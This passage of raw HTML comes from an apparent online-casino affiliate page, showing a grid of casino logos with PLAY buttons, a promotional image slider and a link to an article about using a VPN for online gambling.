				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino-2.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino-2.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino-2.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3644903345" class="text">
		
<h3><strong>Ducky Luck Casino</strong></h3>
		
<style>
#text-3644903345 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/ducky-luck-casino-4/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/domgame-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/DomGame-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="DomGame-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/DomGame-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/DomGame-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-1590381469" class="text">
		
<h3><strong>DomGame Casino</strong></h3>
		
<style>
#text-1590381469 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/domgame-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/golden-lion-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Golden-Lion-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Golden-Lion-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Golden-Lion-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2758621764" class="text">
		
<h3><strong>Golden Lion Casino</strong></h3>
		
<style>
#text-2758621764 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/golden-lion-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/fortune-jack-casino-2/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Fortune-Jack-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Fortune-Jack-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Fortune-Jack-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Fortune-Jack-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2920029677" class="text">
		
<h3><strong>FortuneJack Casino</strong></h3>
		
<style>
#text-2920029677 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/fortune-jack-casino-2/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	

	<div id="col-2117195636" class="col randomOrderGridCol medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/royal-ace-casino-3" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3153790001" class="text">
		
<h3><strong>Royal Ace Casino</strong></h3>
		
<style>
#text-3153790001 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/royal-ace-casino-3" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/sports-and-casino-2/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Sports-and-casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Sports-and-casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Sports-and-casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-1365224662" class="text">
		
<h3><strong>Sports and Casino</strong></h3>
		
<style>
#text-1365224662 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/sports-and-casino-2/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/eclipse-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Eclipse-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Eclipse-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Eclipse-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Eclipse-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-1020381167" class="text">
		
<h3><strong>Eclipse Casino</strong></h3>
		
<style>
#text-1020381167 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/eclipse-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/irish-luck-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Irish-Luck-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Irish-Luck-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Irish-Luck-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Irish-Luck-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3522796569" class="text">
		
<h3><strong>Irish Luck Casino</strong></h3>
		
<style>
#text-3522796569 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/irish-luck-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/sports-and-casino-2/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Sports-and-casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Sports-and-casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Sports-and-casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2795377261" class="text">
		
<h3><strong>BitStarz Casino</strong></h3>
		
<style>
#text-2795377261 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/sports-and-casino-2/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	
</div>
<div class="slider-wrapper relative" id="slider-1209788385" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_603464228">
		<a class="" href="https://vegasinsidersecrets.com/captain-jack-casino" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captian-Jack-Casino-2.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="Captian-Jack-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captian-Jack-Casino-2.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captian-Jack-Casino-2.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captian-Jack-Casino-2.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captian-Jack-Casino-2.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captian-Jack-Casino-2.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_603464228 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_100314293">
		<a class="" href="https://vegasinsidersecrets.com/planet-7-casino-3" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-1.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="Planet-7-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-1.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-1.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-1.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-1.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-1.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_100314293 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1334459988">
		<a class="" href="https://vegasinsidersecrets.com/royal-ace-casino-3" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Casino-1.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="Royal-Ace-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Casino-1.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Casino-1.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Casino-1.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Casino-1.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Royal-Ace-Casino-1.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1334459988 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_553418316">
		<a class="" href="https://vegasinsidersecrets.com/silver-oak-casino-3" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-1.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="Silver-Oak-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-1.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-1.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-1.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-1.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-1.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_553418316 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_461839083">
		<a class="" href="https://vegasinsidersecrets.com/bitstarz/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Casino.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="BitStarz-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Casino.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Casino.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Casino.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Casino.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Casino.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_461839083 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_204211961">
		<a class="" href="https://vegasinsidersecrets.com/ducky-luck-casino-4/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="Ducky-Luck-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Ducky-Luck-Casino.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_204211961 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1497102060">
		<a class="" href="https://vegasinsidersecrets.com/sports-and-casino-2/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sportsandcasino.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="sportsandcasino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sportsandcasino.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sportsandcasino.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sportsandcasino.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sportsandcasino.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/sportsandcasino.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1497102060 {
  width: 42%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1642555516">
		<a class="" href="https://vegasinsidersecrets.com/casino-extreme/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner image-zoom image-cover dark" style="padding-top:28%;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="309" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Extreme-Casino1-1.jpg?resize=1020%2C309&#038;ssl=1" class="attachment-original size-original" alt="Extreme-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Extreme-Casino1-1.jpg?w=1847&amp;ssl=1 1847w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Extreme-Casino1-1.jpg?resize=300%2C91&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Extreme-Casino1-1.jpg?resize=1024%2C310&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Extreme-Casino1-1.jpg?resize=768%2C233&amp;ssl=1 768w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Extreme-Casino1-1.jpg?resize=1536%2C466&amp;ssl=1 1536w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1642555516 {
  width: 42%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

     </div>


	<div id="gap-1966149154" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1966149154 {
  padding-top: 30px;
}
</style>
	</div>
	
		</div>

		
<style>
#section_1213902384 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section dark" id="section_202527845">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			
<div class="row align-middle align-center"  id="row-1122552562">

	<div id="col-1231080315" class="col medium-8 small-10 large-6"  >
		<div class="col-inner text-left" style="background-color:rgb(255,255,255);" >
			
			

  <div class="banner has-hover" id="banner-1634641902">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style>
#banner-1634641902 {
  padding-top: 87%;
}
#banner-1634641902 .bg.bg-loaded {
  background-image: url(https://vegasinsidersecrets.com/wp-content/uploads/2022/03/VPN.jpg);
}
</style>
  </div>


		</div>
			</div>

	

	<div id="col-120036129" class="col medium-8 small-10 large-6"  >
		<div class="col-inner text-left"  >
			
			
<h2 class="uppercase" style="text-align: right;"><span style="color: #282828; font-size: 190%;"><strong>USING A VPN <br />TO PLAY AT YOUR <br />FAVORITE CASINOS</strong></span></h2>
<a href="https://vegasinsidersecrets.com/using-a-vpn-for-online-gambling/" target="_self" class="button primary expand"  style="border-radius:9px;">
    <span>SEE DETAILS</span>
  </a>

		</div>
			</div>

	
</div>
		</div>

		
<style>
#section_202527845 {
  padding-top: 13px;
  padding-bottom: 13px;
  background-color: rgb(255, 255, 255);
}
@media (min-width:550px) {
  #section_202527845 {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
@media (min-width:850px) {
  #section_202527845 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
</style>
	</section>
	

  <div class="banner has-hover bg-glow has-parallax" id="banner-384927282">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-10" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0;">
	</div>
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div>
      </div>

            
<style>
#banner-384927282 {
  padding-top: 21%;
}
#banner-384927282 .bg.bg-loaded {
  background-image: url(https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Casino-Party-Blog-Graphic-2.jpg);
}
#banner-384927282 .overlay {
  background-color: rgba(0, 0, 0, 0.2);
}
</style>
  </div>


<div class="row"  id="row-680405109">

	<div id="col-2125295366" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_325389566">
								<div class="img-inner dark" style="margin:0px 0px -21px 0px;">
			<img data-recalc-dims="1" loading="lazy" decoding="async" width="1020" height="125" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-Slots.jpg?resize=1020%2C125&#038;ssl=1" class="attachment-original size-original" alt="Best Online Slot Deals" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-Slots.jpg?w=1052&amp;ssl=1 1052w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-Slots.jpg?resize=300%2C37&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-Slots.jpg?resize=1024%2C126&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-Slots.jpg?resize=768%2C94&amp;ssl=1 768w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_325389566 {
  width: 100%;
}
</style>
	</div>
	
		</div>
			</div>

	
</div>
<div class="row"  id="row-630406686">

	<div id="col-1022424151" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/crypto-slots-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/cryptoslots-logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="cryptoslots-logo" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/cryptoslots-logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/cryptoslots-logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3080710274" class="text">
		
<h3><strong>CryptoSlots Casino</strong></h3>
		
<style>
#text-3080710274 {
  line-height: 0.75;
  text-align: center;
}
</style>
	</div>
	
